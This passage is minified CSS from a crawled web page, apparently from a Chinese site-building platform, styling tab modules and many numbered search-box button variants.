微软雅黑;}.forms .jz-moduleTabXPattern3745  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  select{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabXPattern3745 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabMiddle{color:#666666;}.forms .jz-moduleTabXPattern3745  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .jz-moduleTabXPattern3745 .formTabButtonList{height:50px;}.forms .jz-moduleTabXPattern3745 .formTabButtonList{overflow:hidden;}.forms .jz-moduleTabXPattern3745 .formTabButtonTopLeft{background:none;}.forms .jz-moduleTabXPattern3745 .formTabButtonTopCenter{background:none;}.forms .jz-moduleTabXPattern3745 .formTabButtonTopRight{display:none;}.forms .jz-moduleTabXPattern3745  .formTabButtonList{background:none;border-bottom:none;}.forms .jz-moduleTabXPattern3745 .formTabButtonTopCenter{border-bottom:none;}.forms .jz-moduleTabXPattern3745 .titleTable{border:0;background:none;}.forms .jz-moduleTabXPattern3745 .formTabContent{border:none;}.forms .jz-moduleTabXPattern3745 .formTabMiddleContent{border:none;}.forms .jz-moduleTabXPattern3745  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .jz-moduleTabXPattern3745 .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .jz-moduleTabXPattern3745 .formTabButtonList .formTabButton{overflow:hidden;}.forms .jz-moduleTabXPattern3745 . .formTabButton{text-align:center;}.forms .jz-moduleTabXPattern3745 .formTabButtonList .formTabMiddle{width:180px;}.forms .jz-moduleTabXPattern3745 .formTabMiddle{text-align:center;overflow:hidden;}.forms .jz-moduleTabXPattern3745 .formTabButtonList .formTabLeft{height:50px;}.forms .jz-moduleTabXPattern3745 .formTabButtonList .formTabRight{height:50px;}.forms .jz-moduleTabXPattern3745 .formTabButtonList .formTabMiddle{height:50px;}.forms .jz-moduleTabXPattern3745 .formTabButtonHover{height:auto;}.forms .jz-moduleTabXPattern3745 .formTabButtonList .formTabMiddle{line-height:50px;}.forms .jz-moduleTabXPattern3745 .formTabLeft, .forms .jz-moduleTabXPattern3745 .formTabMiddle, .forms .jz-moduleTabXPattern3745 .formTabRight, .forms .jz-moduleTabXPattern3745 .formTabButton{background:none;}.forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabLeftHover, .forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabRightHover{background:none;}.forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabButtonHover {background:#f13a3a;}
.forms .jz-moduleTabXPattern3745  .formTabButtonList .formTabButtonHover{}.forms .jz-moduleTabXPattern3745 .formTabButtonList{padding-top:0;}.forms .jz-moduleTabXPattern3745  .formTabButton{border-top:1px #e0e0e0 solid;}.forms .jz-moduleTabXPattern3745  .formTabButton{border-bottom:1px #e0e0e0 solid;}.forms .jz-moduleTabXPattern3745  .formTabButton{border-left:1px #e0e0e0 solid;}.forms .jz-moduleTabXPattern3745  .formTabButton{border-right:1px #e0e0e0 solid;}.forms .jz-moduleTabXPattern3745  .formTabButton{border-radius:0;}.forms .jz-moduleTabXPattern3745  .tabItemSep{display:none;}.forms .jz-moduleTabXPattern3745  .formTabButton{padding:20px;}.forms .jz-moduleTabXPattern3745  .formTabButton{padding-top:0;}.forms .jz-moduleTabXPattern3745  .formTabButton{padding-bottom:0;}.forms .jz-moduleTabXPattern3745  div.formTabButtonHover{border-color:#f13a3a;border-style:solid;}.forms .jz-moduleTabXPattern3745  div.formTabButtonHover{border-top-width:1px;}.forms .jz-moduleTabXPattern3745  div.formTabButtonHover{border-bottom-width:1px;}.forms .jz-moduleTabXPattern3745  div.formTabButtonHover{border-left-width:1px;}.forms .jz-moduleTabXPattern3745  div.formTabButtonHover{border-right-width:1px;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{border-color:transparent;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{border-width:5px;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{border-style:solid;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{border-top-color:#f13a3a;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{z-index:2;}.forms .jz-moduleTabXPattern3745  .formTabButtonList{overflow:visible;}.forms .jz-moduleTabXPattern3745  .formTabButtonList div.formTabButtonHover{overflow:visible;}.forms .jz-moduleTabXPattern3745  .formTabButtonYList div.formTabButtonHover{overflow:visible;}.forms .jz-moduleTabXPattern3745  .formTabButton{overflow:visible;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover{position:relative;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{display:block;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{left:50%;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{bottom:-10px;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover .tabItemTriangle{margin-left:-5px;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover{padding:20px;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover{padding-top:0;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover{padding-bottom:0;}.forms .jz-moduleTabXPattern3745  .formTabButton{margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;}.forms .jz-moduleTabXPattern3745  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern3745 .tab_item.tab_anim--enter{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern3745 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern3745 .tab_item.tab_item.tab_anim--enter-to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.forms .jz-moduleTabXPattern3745 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabXPattern3745 .tab_item.tab_item.tab_anim--leave{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern3745 .tab_item.tab_item.tab_anim--leave-to{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);}.forms .jz-moduleTabXPattern3745 .tab_item.tab_item.tab_anim--leave-to.tab_anim--reverse{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);}

--- FILE ---
content_type: text/css
request_url: http://2.ss.508sys.com/css/dist/styles/searchBoxStyle1.min.css?v=202503171453
body_size: 1622
content:
.form .formMiddle .searchBoxStyle1 .g_btn{background:url(/image/imageSearchBoxBtnStyle/1/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle1 .g_itext{background:#fff;border:1px solid #aaa;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle1 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle2 .g_btn{background:url(/image/imageSearchBoxBtnStyle/2/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle2 .g_itext{background:#fff;border:1px solid #aaa;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle2 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle3 .g_btn{background:url(/image/imageSearchBoxBtnStyle/3/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle3 .g_itext{background:#fff;border:1px solid #aaa;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle3 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle4 .g_btn{background:url(/image/imageSearchBoxBtnStyle/4/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle4 .g_itext{background:#fff;border:1px solid #aaa;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle4 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle5 .g_btn{background:url(/image/imageSearchBoxBtnStyle/5/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle5 .g_itext{background:#fff;border:1px solid #aaa;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle5 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle6 .g_btn{background:url(/image/imageSearchBoxBtnStyle/6/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle6 .g_itext{background:#fff;border:1px solid #aaa;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle6 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle7 .g_btn{background:url(/image/imageSearchBoxBtnStyle/7/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle7 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle7 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle8 .g_btn{background:url(/image/imageSearchBoxBtnStyle/8/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle8 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle8 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle9 .g_btn{background:url(/image/imageSearchBoxBtnStyle/9/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle9 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle9 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle10 .g_btn{background:url(/image/imageSearchBoxBtnStyle/10/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle10 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle10 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle11 .g_btn{background:url(/image/imageSearchBoxBtnStyle/11/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle11 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle11 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle12 .g_btn{background:url(/image/imageSearchBoxBtnStyle/12/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-33px;width:14px}.form .formMiddle .searchBoxStyle12 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:38px}.form .formMiddle .searchBoxStyle12 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle13 .g_btn{background:url(/image/imageSearchBoxBtnStyle/13/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:18px}.form .formMiddle .searchBoxStyle13 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle13 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle14 .g_btn{background:url(/image/imageSearchBoxBtnStyle/14/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:18px}.form .formMiddle .searchBoxStyle14 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle14 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle15 .g_btn{background:url(/image/imageSearchBoxBtnStyle/15/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:18px}.form .formMiddle .searchBoxStyle15 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle15 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle16 .g_btn{background:url(/image/imageSearchBoxBtnStyle/16/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:18px}.form .formMiddle .searchBoxStyle16 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle16 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle17 .g_btn{background:url(/image/imageSearchBoxBtnStyle/17/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:18px}.form .formMiddle .searchBoxStyle17 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle17 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle18 .g_btn{background:url(/image/imageSearchBoxBtnStyle/18/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:18px}.form .formMiddle .searchBoxStyle18 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle18 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle19 .g_btn{background:url(/image/imageSearchBoxBtnStyle/19/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:15px}.form .formMiddle .searchBoxStyle19 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle19 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle20 .g_btn{background:url(/image/imageSearchBoxBtnStyle/20/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:15px}.form .formMiddle .searchBoxStyle20 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle20 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle21 .g_btn{background:url(/image/imageSearchBoxBtnStyle/21/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:15px}.form .formMiddle .searchBoxStyle21 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle21 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle22 .g_btn{background:url(/image/imageSearchBoxBtnStyle/22/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:15px}.form .formMiddle .searchBoxStyle22 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle22 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle23 .g_btn{background:url(/image/imageSearchBoxBtnStyle/23/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:15px}.form .formMiddle .searchBoxStyle23 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle23 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle24 .g_btn{background:url(/image/imageSearchBoxBtnStyle/24/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:5px;width:15px}.form .formMiddle .searchBoxStyle24 .g_itext{background:#fff;border:1px solid #ccc;border-radius:3px;height:26px;padding-right:5px}.form .formMiddle .searchBoxStyle24 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle25 .g_btn{background:url(/image/imageSearchBoxBtnStyle/25/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:15px}.form .formMiddle .searchBoxStyle25 .g_itext{background:#444;border:1px solid #333;border-radius:3px;color:#d9d9d9;height:26px}.form .formMiddle .searchBoxStyle25 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle26 .g_btn{background:url(/image/imageSearchBoxBtnStyle/26/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:15px}.form .formMiddle .searchBoxStyle26 .g_itext{background:#ededed;border:1px solid #ccc;border-radius:3px;height:26px}.form .formMiddle .searchBoxStyle26 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle27 .g_btn{background:url(/image/imageSearchBoxBtnStyle/27/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:15px}.form .formMiddle .searchBoxStyle27 .g_itext{background:#0ea0d9;border:1px solid #017db5;border-radius:3px;height:26px}.form .formMiddle .searchBoxStyle27 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle28 .g_btn{background:url(/image/imageSearchBoxBtnStyle/28/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:15px}.form .formMiddle .searchBoxStyle28 .g_itext{background:#60a411;border:1px solid #468101;border-radius:3px;height:26px}.form .formMiddle .searchBoxStyle28 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle29 .g_btn{background:url(/image/imageSearchBoxBtnStyle/29/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:15px}.form .formMiddle .searchBoxStyle29 .g_itext{background:#b10105;border:1px solid #980003;border-radius:3px;height:26px}.form .formMiddle .searchBoxStyle29 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle30 .g_btn{background:url(/image/imageSearchBoxBtnStyle/30/go.gif?v=202104251101) no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:15px}.form .formMiddle .searchBoxStyle30 .g_itext{background:#ff7a1a;border:1px solid #e55902;border-radius:3px;height:26px}.form .formMiddle .searchBoxStyle30 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle31 .searchBoxContainer{float:left;zoom:1;background:#eee;border:1px solid #ccc;border-radius:3px}.form .formMiddle .searchBoxStyle31 .g_btn{background:url(/image/imageSearchBoxBtnStyle/31/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:4px;padding:0;width:18px}.form .formMiddle .searchBoxStyle31 .g_itext{border:1px solid #aeaeaf;border-radius:3px;height:20px;margin-left:5px;margin-top:3px;outline:0}.form .formMiddle .searchBoxStyle31 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle32 .searchBoxContainer{float:left;zoom:1;background:#666;border:1px solid #484747;border-radius:3px}.form .formMiddle .searchBoxStyle32 .g_btn{background:url(/image/imageSearchBoxBtnStyle/32/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:4px;padding:0;width:18px}.form .formMiddle .searchBoxStyle32 .g_itext{border:1px solid #999;border-radius:3px;height:20px;margin-left:5px;margin-top:3px;outline:0}.form .formMiddle .searchBoxStyle32 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle33 .searchBoxContainer{float:left;zoom:1;background:#0fa2db;border:1px solid #017bb4;border-radius:3px}.form .formMiddle .searchBoxStyle33 .g_btn{background:url(/image/imageSearchBoxBtnStyle/33/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:4px;padding:0;width:18px}.form .formMiddle .searchBoxStyle33 .g_itext{border:1px solid #017bb4;border-radius:3px;height:20px;margin-left:5px;margin-top:3px;outline:0}.form .formMiddle .searchBoxStyle33 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle34 .searchBoxContainer{float:left;zoom:1;background:#2fac04;border:1px solid #1f7900;border-radius:3px}.form .formMiddle .searchBoxStyle34 .g_btn{background:url(/image/imageSearchBoxBtnStyle/34/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:4px;padding:0;width:18px}.form .formMiddle .searchBoxStyle34 .g_itext{border:1px solid #248b00;border-radius:3px;height:20px;margin-left:5px;margin-top:3px;outline:0}.form .formMiddle .searchBoxStyle34 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle35 .searchBoxContainer{float:left;zoom:1;background:#d20308;border:1px solid #a30206;border-radius:3px}.form .formMiddle .searchBoxStyle35 .g_btn{background:url(/image/imageSearchBoxBtnStyle/35/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:4px;padding:0;width:18px}.form .formMiddle .searchBoxStyle35 .g_itext{border:1px solid #a30206;border-radius:3px;height:20px;margin-left:5px;margin-top:3px;outline:0}.form .formMiddle .searchBoxStyle35 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle36 .searchBoxContainer{float:left;zoom:1;background:#fe922e;border:1px solid #ef5e03;border-radius:3px}.form .formMiddle .searchBoxStyle36 .g_btn{background:url(/image/imageSearchBoxBtnStyle/36/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:4px;padding:0;width:18px}.form .formMiddle .searchBoxStyle36 .g_itext{border:1px solid #ef5e03;border-radius:3px;float:left;height:20px;margin-left:5px;margin-top:3px;outline:0}.form .formMiddle .searchBoxStyle36 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle37 .g_btn{background:url(/image/imageSearchBoxBtnStyle/37/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-54px;width:37px}.form .formMiddle .searchBoxStyle37 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:58px}.form .formMiddle .searchBoxStyle37 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle38 .g_btn{background:url(/image/imageSearchBoxBtnStyle/38/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-54px;width:37px}.form .formMiddle .searchBoxStyle38 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:58px}.form .formMiddle .searchBoxStyle38 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle39 .g_btn{background:url(/image/imageSearchBoxBtnStyle/39/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-54px;width:37px}.form .formMiddle .searchBoxStyle39 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:58px}.form .formMiddle .searchBoxStyle39 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle40 .g_btn{background:url(/image/imageSearchBoxBtnStyle/40/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-54px;width:37px}.form .formMiddle .searchBoxStyle40 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:58px}.form .formMiddle .searchBoxStyle40 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle41 .g_btn{background:url(/image/imageSearchBoxBtnStyle/41/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-54px;width:37px}.form .formMiddle .searchBoxStyle41 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:58px}.form .formMiddle .searchBoxStyle41 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle42 .g_btn{background:url(/image/imageSearchBoxBtnStyle/42/search.gif?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-54px;width:37px}.form .formMiddle .searchBoxStyle42 .g_itext{background:#fff;border:1px solid #ccc;height:26px;padding-right:58px}.form .formMiddle .searchBoxStyle42 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle43 .g_btn{background:url(/image/imageSearchBoxBtnStyle/43/go.png?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:17px}.form .formMiddle .searchBoxStyle43 .g_itext{background:#fff;border:1px solid #666;border-radius:15px;height:26px;outline:0;padding-left:10px;*padding-left:0;padding-right:38px}.form .formMiddle .searchBoxStyle43 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle44 .g_btn{background:url(/image/imageSearchBoxBtnStyle/44/go.png?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:17px}.form .formMiddle .searchBoxStyle44 .g_itext{background:#fff;border:1px solid #ccc;border-radius:15px;height:26px;outline:0;padding-left:10px;*padding-left:0;padding-right:38px}.form .formMiddle .searchBoxStyle44 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle45 .g_btn{background:url(/image/imageSearchBoxBtnStyle/45/go.png?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:17px}.form .formMiddle .searchBoxStyle45 .g_itext{background:#fff;border:1px solid #0181be;border-radius:15px;height:26px;outline:0;padding-left:10px;*padding-left:0;padding-right:38px}.form .formMiddle .searchBoxStyle45 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle46 .g_btn{background:url(/image/imageSearchBoxBtnStyle/46/go.png?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:17px}.form .formMiddle .searchBoxStyle46 .g_itext{background:#fff;border:1px solid #2fae03;border-radius:15px;height:26px;outline:0;padding-left:10px;*padding-left:0;padding-right:38px}.form .formMiddle .searchBoxStyle46 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle47 .g_btn{background:url(/image/imageSearchBoxBtnStyle/47/go.png?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:17px}.form .formMiddle .searchBoxStyle47 .g_itext{background:#fff;border:1px solid #d20308;border-radius:15px;height:26px;outline:0;padding-left:10px;*padding-left:0;padding-right:38px}.form .formMiddle .searchBoxStyle47 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle48 .g_btn{background:url(/image/imageSearchBoxBtnStyle/48/go.png?v=202104251101) 0 50% no-repeat;border:0;float:left;height:30px;margin-left:-30px;width:17px}.form .formMiddle .searchBoxStyle48 .g_itext{background:#fff;border:1px solid #ff7a1a;border-radius:15px;height:26px;outline:0;padding-left:10px;*padding-left:0;padding-right:38px}.form .formMiddle .searchBoxStyle48 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle49 .g_btn{background:url(/image/imageSearchBoxBtnStyle/49/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle49 .g_itext{background:#fff;border:2px solid #e4393c;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle49 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle50 .g_btn{background:url(/image/imageSearchBoxBtnStyle/50/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle50 .g_itext{background:#fff;border:2px solid #e4393c;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle50 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle51 .g_btn{background:url(/image/imageSearchBoxBtnStyle/51/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle51 .g_itext{background:#fff;border:2px solid #e4393c;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle51 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle52 .g_btn{background:url(/image/imageSearchBoxBtnStyle/52/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle52 .g_itext{background:#fff;border:2px solid #2e6ff7;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle52 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle53 .g_btn{background:url(/image/imageSearchBoxBtnStyle/53/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle53 .g_itext{background:#fff;border:2px solid #2e6ff7;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle53 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle54 .g_btn{background:url(/image/imageSearchBoxBtnStyle/54/soso.jpg?v=202104251101) 0 50% no-repeat;border:0;float:left;height:34px;margin-left:-2px;width:50px}.form .formMiddle .searchBoxStyle54 .g_itext{background:#fff;border:2px solid #2e6ff7;border-radius:2px;height:28px;outline:0;*padding-left:0}.form .formMiddle .searchBoxStyle54 .searchBoxBtn span{display:none}.form .formMiddle .searchBoxStyle55 .g_btn{background:url(/image/imageSearchBoxBtnStyle/55/soso.jpg?v=202104251101) 0 50% 